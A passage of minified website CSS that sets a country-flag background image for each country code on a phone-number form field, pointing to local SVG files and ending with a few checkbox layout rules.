.form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label 